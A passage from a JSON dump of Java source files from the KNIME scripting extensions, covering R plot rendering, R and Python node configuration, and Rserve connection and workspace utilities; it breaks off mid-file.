plotModel.getDefHeight()));\n\n this.m_plotModel = plotModel;\n m_baseImage = plotModel.getImage();\n \n // if component resized\n addComponentListener(new ComponentAdapter() {\n @Override\n public void componentResized(ComponentEvent e) {\n \t \t\n if (!isVisible()) {\n return;\n }\n \n // scale image\n AffineTransform at = AffineTransform.getScaleInstance((double) getWidth() / m_baseImage.getWidth(null),\n \t\t(double) getHeight() / m_baseImage.getHeight(null));\n\n AffineTransformOp op = new AffineTransformOp(at, AffineTransformOp.TYPE_BILINEAR);\n m_scaledImage = op.filter(m_baseImage, null);\n\n }\n });\n\n // single click\n addMouseListener(new MouseAdapter() {\n @Override\n public void mouseClicked(MouseEvent mouseEvent) {\n if (!isReCreatingImage) {\n isReCreatingImage = true;\n recreateImage();\n isReCreatingImage = false;\n\n invalidate();\n repaint();\n }\n }\n });\n\n // keys: copy => copy to clipboard\n addKeyListener(new KeyAdapter() {\n \t@Override\n public void keyPressed(KeyEvent e) {\n if (e.getKeyCode() == KeyEvent.VK_C && e.isMetaDown())\n new ImageClipper().copyToClipboard(RPlotCanvas.this.m_baseImage);\n\n //nice idea: save image from view\n //if (e.getKeyCode() == KeyEvent.VK_S && e.isControlDown())\n //showSaveImageDialog();\n }\n });\n\n }\n\n /**\n * runs R code again to recreate the image with the panel dimensions\n */\n public void recreateImage() {\n RConnection connection = null;\n try {\n connection = RUtils.createConnection();\n\n RUtils.loadWorkspace(m_plotModel.getWSFile(), connection);\n String script = m_plotModel.prepareScript();\n BufferedImage image = AbstractRPlotNodeModel.createImage(connection, script, getWidth(), getHeight(), m_plotModel.getDevice());\n\n connection.close();\n\n m_baseImage = image;\n m_scaledImage = null;\n\n } catch (Exception e1) {\n if (connection != null) {\n connection.close();\n }\n throw new RuntimeException(e1);\n }\n }\n\n /**\n * draw image\n */\n public void paint(Graphics g) {\n g.drawImage(m_scaledImage != null ? m_scaledImage : m_baseImage, 0, 0, null);\n }\n}\n"
},
{
"alpha_fraction": 0.6668773889541626,
"alphanum_fraction": 0.6706700325012207,
"avg_line_length": 23.703125,
"blob_id": "cb310c1ad13b52c4fc07ef710d628a2c87419370",
"content_id": "d872e05a45fbe1b941294a991910df78c11e47af",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1582,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 64,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/snippet/RSnippetNodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.snippet;\n\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.port.PortObject;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\n\n\n/**\n * This is the model implementation of RSnippet.\n *\n * @author Holger Brandl, Antje Janosch (MPI-CBG)\n */\npublic class RSnippetNodeModel extends AbstractRScriptingNodeModel {\n \n private static final ScriptingModelConfig nodeModelCfg = new ScriptingModelConfig(\n \t\t\tcreatePorts(1), \t\t// 1 input table\n \t\t\tcreatePorts(1), \t\t// 1 output table\n \t\t\tnew RColumnSupport(), \t\n \t\t\ttrue, \t\t\t\t\t// script\n \t\t\ttrue,\t\t\t\t\t// provide openIn\n \t\t\ttrue);\t\t\t\t\t// use chunks\n\n /**\n * constructor\n * @param numInputs\n * @param numOutputs\n */\n public RSnippetNodeModel(ScriptingModelConfig cfg) {\n super(cfg);\n }\n\n\tpublic RSnippetNodeModel() {\n\t\tsuper(nodeModelCfg);\n\t}\n\n\t/**\n * {@inheritDoc}\n */\n @Override\n public String getDefaultScript(String defaultScript) {\n \tif(this.getNrInPorts() > 1)\n \t\treturn super.getDefaultScript(CFG_SCRIPT2_DFT);\n \telse\n \t\treturn super.getDefaultScript(CFG_SCRIPT_DFT);\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData,\n\t\t\tExecutionContext exec) throws Exception {\n\t\t\n\t\tsuper.executeImpl(inData, exec);\n\t\tsuper.runScript(exec);\n\t\tPortObject[] outData = super.pullOutputFromR(exec);\n \n return outData;\n }\n\t\n}\n\n"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 39,
"blob_id": "367d417c7b77eb2622c68df0ca528a2e436212e7",
"content_id": "ea1381e0d3bbc973885aab61cbef693bc8d61583",
"detected_licenses": [
"BSD-3-Clause",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 40,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 1,
"path": "/de.mpicbg.knime.scripting.matlab/plugin.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "% plugin properties for \"MatlabSnippet\"\n"
},
{
"alpha_fraction": 0.7689969539642334,
"alphanum_fraction": 0.7689969539642334,
"avg_line_length": 34.760868072509766,
"blob_id": "57ef5f8c32c93194dec007af0a24833038902f1f",
"content_id": "4babcf1292a7c0e40426645c8a3c0cddf19b0a5f",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1645,
"license_type": "permissive",
"max_line_length": 158,
"num_lines": 46,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/prefs/PythonPreferencePageDeprecated.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.prefs;\n\nimport org.eclipse.jface.preference.BooleanFieldEditor;\nimport org.eclipse.jface.preference.FieldEditorPreferencePage;\nimport org.eclipse.jface.preference.IntegerFieldEditor;\nimport org.eclipse.jface.preference.StringFieldEditor;\nimport org.eclipse.swt.widgets.Composite;\nimport org.eclipse.ui.IWorkbench;\nimport org.eclipse.ui.IWorkbenchPreferencePage;\n\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\n\npublic class PythonPreferencePageDeprecated extends FieldEditorPreferencePage implements IWorkbenchPreferencePage {\n\t\n /**\n * Creates a new preference page.\n */\n public PythonPreferencePageDeprecated() {\n \tsuper(GRID);\n setPreferenceStore(PythonScriptingBundleActivator.getDefault().getPreferenceStore());\n\t}\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected void createFieldEditors() {\n\t\tComposite parent = getFieldEditorParent();\n \n addField(new StringFieldEditor(PythonPreferenceInitializer.PYTHON_HOST, \"The host where the Python server is running\", parent));\n addField(new IntegerFieldEditor(PythonPreferenceInitializer.PYTHON_PORT, \"The port on which Python server is listening\", parent));\n\n addField(new BooleanFieldEditor(PythonPreferenceInitializer.PYTHON_LOCAL, \"Run python scripts on local system (ignores host/port settings)\", parent));\n addField(new StringFieldEditor(PythonPreferenceInitializer.PYTHON_EXECUTABLE, \"The path to the local python executable\", parent));\n\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic void init(IWorkbench workbench) {\n\t\t// nothing to do here\t\t\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.6664254665374756,
"alphanum_fraction": 0.6664254665374756,
"avg_line_length": 27.204082489013672,
"blob_id": "ba590f57b985b7b5b1d4e727e192ac5c62ccc434",
"content_id": "10af673045724fba4b71ec25f7bfd1691b9574c3",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1382,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 49,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/RColumnSupport.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r;\n\nimport de.mpicbg.knime.scripting.core.ColumnSupport;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeModel;\n\nimport org.knime.core.data.BooleanValue;\nimport org.knime.core.data.DataType;\nimport org.knime.core.data.DoubleValue;\nimport org.knime.core.data.IntValue;\nimport org.knime.core.data.StringValue;\n\n/**\n * Defines the way data items are rendered when the user selects them from the variable list while writing a template.\n * Defines which column types are supported\n * \n * @author Antje Janosch\n *\n */\npublic class RColumnSupport implements ColumnSupport {\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n public String reformat(String name, DataType type, boolean altDown) {\n if (altDown) {\n if (name.contains(\" \")) {\n return RSnippetNodeModel.R_INVAR_BASE_NAME + \"$\\\"\" + name + \"\\\"\";\n } else {\n return RSnippetNodeModel.R_INVAR_BASE_NAME + \"$\" + name + \"\";\n }\n\n } else {\n return \"\\\"\" + name + \"\\\"\";\n }\n }\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic boolean isSupported(DataType dtype) {\n\t\tif(dtype.isCompatible(DoubleValue.class)) return true;\n\t\tif(dtype.isCompatible(BooleanValue.class)) return true;\n\t\tif(dtype.isCompatible(IntValue.class)) return true;\n\t\tif(dtype.isCompatible(StringValue.class)) return true;\n\t\treturn false;\n\t}\n}\n"
},
{
"alpha_fraction": 0.6765217185020447,
"alphanum_fraction": 0.6817391514778137,
"avg_line_length": 21.115385055541992,
"blob_id": "b3b220e295eedc1a40351ed3b709be41bf534447",
"content_id": "e06d0e019accff5989ec48a81d76154f94c05df8",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 575,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 26,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/data/property/SizeModelUtils.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils.data.property;\n\nimport org.knime.core.data.DataTableSpec;\n\n/**\n * The class provides methods around KNIME size model\n * \n * @author Antje Janosch\n *\n */\npublic class SizeModelUtils {\n\n\t/**\n\t * retrieves the index of the column with the size model attached\n\t * @param tSpec\n\t * @return column index or -1 if there was no column with size model\n\t */\n\tpublic static int getSizeColumn(DataTableSpec tSpec) {\n\t\t\n\t\tfor(int i = 0; i < tSpec.getNumColumns(); i++) {\n\t\t\tif(tSpec.getColumnSpec(i).getSizeHandler() != null)\n\t\t\t\treturn i;\n\t\t}\t\n\t\treturn -1;\n\t}\n}\n"
},
{
"alpha_fraction": 0.6243205666542053,
"alphanum_fraction": 0.6269751191139221,
"avg_line_length": 36.31761169433594,
"blob_id": "5d912f03a6f69c2cd44483bac061603ef224fb82",
"content_id": "e54cd3154619cf52da0b5951627f3438de133f4d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 23733,
"license_type": "permissive",
"max_line_length": 338,
"num_lines": 636,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/RUtils.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r;\n\nimport java.awt.Toolkit;\nimport java.awt.datatransfer.Clipboard;\nimport java.awt.datatransfer.StringSelection;\nimport java.io.BufferedInputStream;\nimport java.io.BufferedOutputStream;\nimport java.io.File;\nimport java.io.FileInputStream;\nimport java.io.FileOutputStream;\nimport java.io.IOException;\nimport java.io.InputStream;\nimport java.io.OutputStream;\nimport java.nio.channels.FileChannel;\nimport java.util.ArrayList;\nimport java.util.Arrays;\nimport java.util.HashMap;\nimport java.util.LinkedHashSet;\nimport java.util.List;\nimport java.util.Map;\n\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.knime.core.data.DataCell;\nimport org.knime.core.data.DataColumnDomainCreator;\nimport org.knime.core.data.DataColumnSpec;\nimport org.knime.core.data.DataColumnSpecCreator;\nimport org.knime.core.data.DataRow;\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.data.DataType;\nimport org.knime.core.data.IntValue;\nimport org.knime.core.data.RowKey;\nimport org.knime.core.data.def.DefaultRow;\nimport org.knime.core.data.def.DoubleCell;\nimport org.knime.core.data.def.IntCell;\nimport org.knime.core.data.def.StringCell;\nimport org.knime.core.node.BufferedDataContainer;\nimport org.knime.core.node.BufferedDataTable;\nimport org.knime.core.node.ExecutionContext;\nimport org.rosuda.REngine.REXP;\nimport org.rosuda.REngine.REXPInteger;\nimport org.rosuda.REngine.REXPLogical;\nimport org.rosuda.REngine.REXPMismatchException;\nimport org.rosuda.REngine.REXPString;\nimport org.rosuda.REngine.REXPVector;\nimport org.rosuda.REngine.REngineException;\nimport org.rosuda.REngine.RList;\nimport org.rosuda.REngine.Rserve.RConnection;\nimport org.rosuda.REngine.Rserve.RserveException;\n\nimport de.mpicbg.knime.knutils.Utils;\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.r.data.RDataFrameContainer;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeModel;\n//import de.mpicbg.knime.scripting.r.generic.RPortObject;\nimport de.mpicbg.knime.scripting.r.prefs.RPreferenceInitializer;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class RUtils {\n\n public static int MAX_FACTOR_LEVELS = 500;\n\n /**\n * @deprecated\n * @param exec\n * @param rexp\n * @param typeMapping\n * @return\n */\n public static BufferedDataTable convert2DataTable(ExecutionContext exec, REXP rexp, Map<String, DataType> typeMapping) {\n try {\n RList rList = rexp.asList();\n\n\n // create attributes\n DataColumnSpec[] colSpecs = new DataColumnSpec[rList.keySet().size()];\n Map<DataColumnSpec, REXPVector> columnData = new HashMap<DataColumnSpec, REXPVector>();\n Map<DataColumnSpec, Integer> colIndices = new HashMap<DataColumnSpec, Integer>();\n\n ArrayList colKeys = new ArrayList(Arrays.asList(rList.keys()));\n\n// long timeBefore = System.currentTimeMillis();\n\n\n for (int attrCounter = 0; attrCounter < colKeys.size(); attrCounter++) {\n Object columnKey = colKeys.get(attrCounter);\n REXPVector column = (REXPVector) rList.get(columnKey);\n\n assert columnKey instanceof String : \" key is not a string\";\n String columnName = columnKey.toString();\n\n\n if (column.isFactor()) {\n colSpecs[attrCounter] = new DataColumnSpecCreator(columnName, StringCell.TYPE).createSpec();\n\n } else if (column.isNumeric()) {\n DataType numColType = DoubleCell.TYPE;\n if (typeMapping != null && typeMapping.containsKey(columnName)) {\n numColType = typeMapping.get(columnName);\n }\n\n colSpecs[attrCounter] = new DataColumnSpecCreator(columnName, numColType).createSpec();\n\n } else if (column.isString()) {\n colSpecs[attrCounter] = new DataColumnSpecCreator(columnName, StringCell.TYPE).createSpec();\n\n } else if (column.isLogical()) {\n colSpecs[attrCounter] = new DataColumnSpecCreator(columnName, IntCell.TYPE).createSpec();\n // colSpecs[specCounter] = new DataColumnSpecCreator(columnName, LogicalCell.TYPE).createSpec();\n\n } else {\n throw new RuntimeException(\"column type not supported\");\n }\n\n DataColumnSpec curSpecs = colSpecs[attrCounter];\n\n columnData.put(curSpecs, column);\n colIndices.put(curSpecs, attrCounter);\n }\n\n// NodeLogger.getLogger(RUtils.class).warn(rexp.toString() + \"- Time between (R->knime) 1: \" + (double) (System.currentTimeMillis() - timeBefore) / 1000);\n\n\n // create examples\n DataTableSpec outputSpec = new DataTableSpec(colSpecs);\n BufferedDataContainer container = exec.createDataContainer(outputSpec);\n int numExamples = columnData.isEmpty() ? -1 : columnData.values().iterator().next().length();\n\n DataCell[][] cells = new DataCell[numExamples][colIndices.size()];\n\n List<DataColumnSpec> domainSpecs = new ArrayList<DataColumnSpec>();\n\n for (DataColumnSpec colSpec : colSpecs) {\n REXPVector curColumn = columnData.get(colSpec);\n int colIndex = colIndices.get(colSpec);\n\n DataColumnSpecCreator specCreator = new DataColumnSpecCreator(colSpec.getName(), colSpec.getType());\n boolean[] isNA = curColumn.isNA();\n\n\n if (curColumn.isString() || curColumn.isFactor()) {\n String[] stringColumn = curColumn.asStrings();\n\n LinkedHashSet<DataCell> domain = new LinkedHashSet<DataCell>();\n\n for (int i = 0; i < numExamples; i++) {\n if (isNA[i] || stringColumn[i].equals(RDataFrameContainer.NA_VAL_FOR_R)) {\n cells[i][colIndex] = DataType.getMissingCell();\n\n } else {\n StringCell stringCell = new StringCell(stringColumn[i]);\n updateDomain(domain, stringCell);\n\n cells[i][colIndex] = stringCell;\n }\n }\n\n if (domain.size() < MAX_FACTOR_LEVELS) {\n specCreator.setDomain(new DataColumnDomainCreator(domain).createDomain());\n }\n\n } else if (colSpec.getType().isCompatible(IntValue.class) || curColumn.isLogical()) { // there's no boolean-cell-type in knime, thus we use int\n int[] intColumn = curColumn.asIntegers();\n\n for (int i = 0; i < numExamples; i++) {\n cells[i][colIndex] = isNA[i] ? DataType.getMissingCell() : new IntCell(intColumn[i]);\n }\n\n } else if (curColumn.isNumeric()) {\n double[] doubleColumn = curColumn.asDoubles();\n\n for (int i = 0; i < numExamples; i++) {\n cells[i][colIndex] = isNA[i] ? DataType.getMissingCell() : new DoubleCell(doubleColumn[i]);\n }\n\n\n } else {\n throw new RuntimeException(\"Unexpected type data-frame that has been received from R: \" + colSpec.getName());\n }\n\n // maybe we have to treat other types here\n\n domainSpecs.add(specCreator.createSpec());\n }\n\n\n// NodeLogger.getLogger(RUtils.class).warn(rexp.toString() + \"- Time danach (R->knime) 2: \" + (double) (System.currentTimeMillis() - timeBefore) / 1000);\n\n\n for (int i = 0; i < numExamples; i++) {\n RowKey key = new RowKey(\"\" + i);\n\n DataRow row = new DefaultRow(key, cells[i]);\n container.addRowToTable(row);\n }\n\n// NodeLogger.getLogger(RUtils.class).warn(rexp.toString() + \"- Time danach (R->knime) 3: \" + (double) (System.currentTimeMillis() - timeBefore) / 1000);\n\n\n// exec.checkCanceled();\n// exec.setProgress(i / (double)m_count.getIntValue(), \"Adding row \" + i);\n\n// // once we are done, we close the container and return its table\n container.close();\n\n DataTableSpec domainDataTableSpec = new DataTableSpec(domainSpecs.toArray(new DataColumnSpec[domainSpecs.size()]));\n\n return exec.createSpecReplacerTable(container.getTable(), domainDataTableSpec);\n } catch (REXPMismatchException e) {\n throw new RuntimeException(e);\n }\n\n }\n\n /**\n * @deprecated\n * @param domain\n * @param stringCell\n */\n private static void updateDomain(LinkedHashSet<DataCell> domain, StringCell stringCell) {\n if (!stringCell.isMissing() && domain.size() < MAX_FACTOR_LEVELS) {\n domain.add(stringCell);\n }\n }\n\n /**\n * create new connection to R server\n * @return\n * @throws KnimeScriptingException\n */\n public static RConnection createConnection() throws KnimeScriptingException {\n\n String host = getHost();\n int port = getPort();\n \n try {\n return new RConnection(host, port);\n } catch (RserveException e) {\n \te.printStackTrace();\n \tthrow new KnimeScriptingException(\"Could not connect to R. Probably, the R-Server is not running.\\nHere's what you need to do:\\n 1) Check what R-server-host is configured in your Knime preferences.\\n 2) If your host is set to be 'localhost' start R and run the following command\\n library(Rserve); Rserve(args = \\\"--vanilla\\\")\");\n }\n }\n\n /**\n * @return host setting from R-scripting preferences\n */\n public static String getHost() {\n return R4KnimeBundleActivator.getDefault().getPreferenceStore().getString(RPreferenceInitializer.R_HOST);\n }\n\n /**\n * @return port setting from R-scripting preferences\n */\n public static int getPort() {\n return R4KnimeBundleActivator.getDefault().getPreferenceStore().getInt(RPreferenceInitializer.R_PORT);\n }\n\n /**\n * @deprecated\n * @param varFileMapping\n * @param connection\n * @throws RserveException\n * @throws REXPMismatchException\n * @throws IOException\n */\n public static void loadGenericInputs(Map<String, File> varFileMapping, RConnection connection) throws RserveException, REXPMismatchException, IOException {\n\n \tfor (String varName : varFileMapping.keySet()) {\n\n // summary of happens below: create a copy of the current workspace file in r, load it in r and rename the content to match the current nodes connectivity pattern\n\n // mirror the ws-file on the server side\n connection.voidEval(\"tmpwfile <- 'tempRws';\");\n connection.voidEval(\"file.create(tmpwfile);\");\n File serverWSFile = new File(connection.eval(\"tmpwfile\").asString());\n\n writeFile(varFileMapping.get(varName), serverWSFile, connection);\n\n // load the workspace on the server side\n connection.voidEval(\"load(tmpwfile);\");\n\n // rename the input structure to match the current environment ones\n\n // rename kIn if file is still using the old naming scheme\n List<String> wsVariableNames = Arrays.asList(connection.eval(\"ls()\").asStrings());\n\n if (wsVariableNames.contains(\"R\")) {\n // rename the old R-variable to the new format\n connection.voidEval(RSnippetNodeModel.R_OUTVAR_BASE_NAME + \" <- R;\");\n }\n\n // if its the plotting node the input is still names kIn, so just rename if there no such variable already present\n if (!wsVariableNames.contains(varName)) {\n connection.eval(varName + \" <- \" + RSnippetNodeModel.R_OUTVAR_BASE_NAME + \";\");\n\n // do some cleanup\n connection.voidEval(\"rm(\" + RSnippetNodeModel.R_OUTVAR_BASE_NAME + \");\");\n }\n }\n }\n\n /**\n * write local workspace to remote workspace\n * @param wsFile (source)\n * @param serverWSFile (destination)\n * @param connection\n */\n private static void writeFile(File wsFile, File serverWSFile, RConnection connection) {\n try {\n assert wsFile.isFile();\n\n InputStream is = new BufferedInputStream(new FileInputStream(wsFile));\n OutputStream os = new BufferedOutputStream(connection.createFile(serverWSFile.getPath()));\n\n byte[] buf = new byte[1024];\n int len;\n while ((len = is.read(buf)) > 0) {\n os.write(buf, 0, len);\n }\n\n is.close();\n os.close();\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n\n /**\n * {@deprecated}\n * @param rWorkspaceFile\n * @param connection\n * @param host\n * @param objectNames\n * @throws RserveException\n * @throws IOException\n * @throws REXPMismatchException\n * @throws REngineException\n * @throws KnimeScriptingException\n */\n public static void saveToLocalFile(File rWorkspaceFile, RConnection connection, String host, String... objectNames) \n \t\tthrows RserveException, IOException, REXPMismatchException, REngineException, KnimeScriptingException {\n\n connection.voidEval(\"tmpwfile = tempfile('tempRws');\");\n \n //check whether named objects exist in R workspace\n for(int i = 0; i < objectNames.length; i++) {\n \tString evalExistense = \"exists(\\\"\" + objectNames[i] + \"\\\")\";\n \tif(((REXPLogical)connection.eval(evalExistense)).isFALSE()[0])\n \t\tthrow new KnimeScriptingException(\"Try to save object \" + objectNames[i] + \". Object does not exist in R workspace.\");\n }\n\n String allParams = Arrays.toString(objectNames).replace(\"[\", \"\").replace(\"]\", \"\").replace(\" \", \"\");\n connection.voidEval(\"save(\" + allParams + \", file=tmpwfile); \");\n\n\n // 2) transfer the file to the local computer if necessary\n// logger.info(\"Transferring workspace-file to localhost ...\");\n\n\n // to furthe improve performance we simply copy the file on a local host\n if (host != null && host.equals(\"localhost\")) {\n File localRWSFile = new File(connection.eval(\"tmpwfile\").asString());\n copyFile(localRWSFile, rWorkspaceFile);\n\n } else {\n // create the local file and transfer the workspace file from the rserver\n\n if (rWorkspaceFile.isFile()) {\n rWorkspaceFile.delete();\n }\n\n rWorkspaceFile.createNewFile();\n\n REXP xp = connection.parseAndEval(\"r=readBin(tmpwfile,'raw',\" + 1E7 + \"); unlink(tmpwfile); r\");\n FileOutputStream oo = new FileOutputStream(rWorkspaceFile);\n oo.write(xp.asBytes());\n oo.close();\n }\n\n //remove the temporary workspace file\n connection.voidEval(\"rm(tmpwfile);\");\n\n }\n\n /**\n * {@deprecated} \n * use {@link Files.copy(...)} instead\n * @param sourceFile\n * @param destFile\n * @throws IOException\n */\n public static void copyFile(File sourceFile, File destFile) throws IOException {\n if (!destFile.exists()) {\n destFile.createNewFile();\n }\n\n FileChannel source = null;\n FileChannel destination = null;\n try {\n source = new FileInputStream(sourceFile).getChannel();\n destination = new FileOutputStream(destFile).getChannel();\n destination.transferFrom(source, 0, source.size());\n } finally {\n if (source != null) {\n source.close();\n }\n if (destination != null) {\n destination.close();\n }\n }\n }\n\n\n\n\n\n\n\n\n\n\n \n\n /**\n * {@deprecated}\n * @param script\n * @return\n * @throws RserveException\n */\n public static String supportOldVarNames(String script) throws RserveException {\n if (script.contains(\"(R)\") ||\n script.contains(\"R[\") ||\n script.contains(\"R$\") ||\n script.contains(\"<- R\") ||\n script.contains(\"R <-\")) {\n\n String renamePrefix = \"R <- \" + RSnippetNodeModel.R_INVAR_BASE_NAME;\n String renameSuffix = RSnippetNodeModel.R_OUTVAR_BASE_NAME + \" <- R\";\n\n return renamePrefix + \"; \" + script + \"\\n\" + renameSuffix;\n }\n\n return script;\n }\n\n\t/**\n\t * assumes in R workspace an objects resulting from 'evaluate'-function call\n\t * retrieves a list of error messages from this object\n\t * \n\t * @param connection\n\t * @return list with error messages\n\t * @throws RserveException\n\t * @throws REXPMismatchException\n\t */\n\tpublic static ArrayList<String> checkForErrors(RConnection connection) \n\t\t\tthrows RserveException, REXPMismatchException {\n\t\t\n\t\tArrayList<String> errorMessages = new ArrayList<String>();\n\t\tif (((REXPLogical) connection.eval(\"exists(\\\"knime.eval.obj\\\")\")).isFALSE()[0])\n\t\t\treturn errorMessages;\n\t\t\n\t\t// check for errors\n \tint[] errIdx = ((REXPInteger) connection.eval(\"which(sapply(knime.eval.obj, inherits, \\\"error\\\") == TRUE, arr.ind = TRUE)\")).asIntegers();\n \tif(errIdx.length > 0) {\n \t\tfor(int i=0; i < errIdx.length; i++){\n \t\t\tREXPString error = (REXPString) connection.eval(\"knime.eval.obj[[\" + errIdx[i] + \"]]$message\");\n \t\t\terrorMessages.add(error.asString());\n \t\t}\n \t}\n \treturn errorMessages;\n\t}\n\n\t/**\n\t * assumes in R workspace an objects resulting from 'evaluate'-function call\n\t * retrieves a list of error messages from this object\n\t * \n\t * @param connection\n\t * @return list with warning messages\n\t * @throws RserveException\n\t * @throws REXPMismatchException\n\t */\n\tpublic static ArrayList<String> checkForWarnings(RConnection connection) \n\t\t\tthrows RserveException, REXPMismatchException {\n\t\t\n\t\tArrayList<String> warnMessages = new ArrayList<String>();\n\t\tif (((REXPLogical) connection.eval(\"exists(\\\"knime.eval.obj\\\")\")).isFALSE()[0])\n\t\t\treturn warnMessages;\n\t\t\n\t\t//check for warnings\n \tint[] warnIdx = ((REXPInteger) connection.eval(\"which(sapply(knime.eval.obj, inherits, \\\"warning\\\") == TRUE, arr.ind = TRUE)\")).asIntegers();\n \tif(warnIdx.length > 0) {\n \t\tfor(int i=0; i < warnIdx.length; i++){\n \t\t\tString singleWarning;\n \t\t\tREXPString warn = (REXPString) connection.eval(\"deparse(knime.eval.obj[[\" + warnIdx[i] + \"]]$call)\");\n \t\t\tsingleWarning = warn.asString() + \" : \";\n \t\t\twarn = (REXPString) connection.eval(\"knime.eval.obj[[\" + warnIdx[i] + \"]]$message\");\n \t\t\tsingleWarning = singleWarning + warn.asString() + \"\\n\";\n \t\t\twarnMessages.add(singleWarning);\n \t\t}\n \t}\n \treturn warnMessages;\n\t}\n\t\n\n\t/**\n\t * run the actual external call to open R with Knime data\n\t * @param workspaceFile\n\t * @param script\n\t * @throws IOException\n\t */\n public static void openWSFileInR(File workspaceFile, String script) throws IOException {\n IPreferenceStore prefStore = R4KnimeBundleActivator.getDefault().getPreferenceStore();\n String rExecutable = prefStore.getString(RPreferenceInitializer.LOCAL_R_PATH);\n\n // 3) spawn a new R process\n if (Utils.isWindowsPlatform()) {\n Runtime.getRuntime().exec(rExecutable + \" \" + workspaceFile.getAbsolutePath());\n } else if (Utils.isMacOSPlatform()) {\n\n Runtime.getRuntime().exec(\"open -n -a \" + rExecutable + \" \" + workspaceFile.getAbsolutePath());\n\n } else { // linux and the rest of the world\n Runtime.getRuntime().exec(rExecutable + \" \" + workspaceFile.getAbsolutePath());\n }\n\n // copy the script in the clipboard\n if (!script.isEmpty()) {\n StringSelection data = new StringSelection(script);\n Clipboard clipboard = Toolkit.getDefaultToolkit().getSystemClipboard();\n clipboard.setContents(data, data);\n }\n }\n \n\n\n\n\n\t/**\n\t * save R workspace to file\n\t * @param rWorkspaceFile needs to have '/' as folder separator\n\t * @param connection\n\t * @param host\n\t * @throws KnimeScriptingException \n\t */\n\tpublic static void saveWorkspaceToFile(File rWorkspaceFile, RConnection connection, String host) throws KnimeScriptingException \n\t{\n\t\tassert host != null;\n\t\t// (Do not create new R objects in workspace before saving!)\n\t\t\n\t\t// Comment 2019-11: There should be no reason to divide between localhost and remote host\n\t\t// for Windows10 with Linux-subsystem running the Rserve instance this if-else caused problems\n\n\t\t/*\n\t\t * if(host.equals(\"localhost\") || host.equals(\"127.0.0.1\")) { // save workspace\n\t\t * to local file try { connection.voidEval(\"save.image(file=\\\"\" +\n\t\t * rWorkspaceFile.getAbsolutePath().replace(\"\\\\\", \"/\") + \"\\\")\"); } catch\n\t\t * (RserveException e) { throw new\n\t\t * KnimeScriptingException(\"Failed to save R workspace: \" + e.getMessage()); } }\n\t\t * else {\n\t\t */\n\t\t\t// create temporary file name on server side \n\t\t\tString tempfile = null;\n\t\t\ttry {\n\t\t\t\ttempfile = ((REXPString) connection.eval(\"tempfile(pattern = \\\"R-ws-\\\");\")).asString();\n\t\t\t\ttempfile = tempfile.replace(\"\\\\\", \"\\\\\\\\\");\n\t\t\t\tconnection.voidEval(\"unlink(\\\"\" + tempfile + \"\\\")\");\n\t\t\t\t// save R workspace \n\t\t\t\tconnection.voidEval(\"save.image(file=\\\"\" + tempfile + \"\\\")\");\n\t\t\t} catch (RserveException | REXPMismatchException e) {\n\t\t\t\tthrow new KnimeScriptingException(\"Failed to save R workspace: \" + e.getMessage());\n\t\t\t}\n\n\t\t\t// if the file already exists, delete it\n\t\t\tif (rWorkspaceFile.isFile())\n\t\t\t\trWorkspaceFile.delete();\n\t\t\ttry 